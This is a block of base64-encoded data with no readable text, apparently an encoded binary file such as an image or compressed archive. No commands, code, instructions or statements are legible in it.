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
